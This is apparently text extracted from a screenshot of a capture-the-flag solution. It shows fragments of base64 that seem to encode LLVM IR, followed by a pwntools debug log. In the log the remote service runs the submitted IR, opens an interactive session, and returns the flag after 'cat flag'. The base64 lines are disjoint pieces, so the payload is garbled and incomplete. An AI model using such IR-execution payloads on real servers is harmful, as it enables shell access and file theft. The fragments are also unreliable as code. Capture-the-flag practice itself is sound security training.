 cy1mcC1tYXRoIj0iZmFsc2UiICJuby10cmFwcGluZy1tYXRoIj0idHJ1ZSIgInN0YWNrLXByb3RlY3R
VzIj0iK2N4OCwrZnhzciwrbW14LCtzc2UsK3NzZTIsK3g4NyIgInR1bmUtY3B1Ij0iZ2VuZXJpYyIgI
YnV0ZXMgIzEgPSB7ICJkaXNhYmxlLXRhaWwtY2FsbHMiPSJmYWxzZSIgImZyYW1lLXBvaW50ZXIiPSJ
NlIiAibm8tbmFucy1mcC1tYXRoIj0iZmFsc2UiICJuby1zaWduZWQtemVyb3MtZnAtbWF0aCI9ImZhb
emUiPSI4IiAidGFyZ2V0LWNwdSI9Ing4Ni02NCIgInRhcmdldC1mZWF0dXJlcyI9IitjeDgsK2Z4c3I
F0aCI9ImZhbHNlIiAidXNlLXNvZnQtZmxvYXQiPSJmYWxzZSIgfQoKIWxsdm0ubW9kdWxlLmZsYWdzI
LCBpMzIgNH0KITEgPSAheyEiVWJ1bnR1IGNsYW5nIHZlcnNpb24gMTIuMC4xLTE5dWJ1bnR1MyJ9Cgo
b'EOF\n'
[*] Switching to interactive mode
[DEBUG] Received 0x1c bytes:
b'Try decoding your string...\n'
Try decoding your string...
[DEBUG] Received 0x41 bytes:
b'Data has been decoded and saved to tmp.ll\n'
b'Try running your IR...\n'
Data has been decoded and saved to tmp.ll
Try running your IR...
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x2c bytes:
b'YLCTF{fb2c0c90-b74e-4095-86c7-5844b0526823}\n'
YLCTF{fb2c0c90-b74e-4095-86c7-5844b0526823}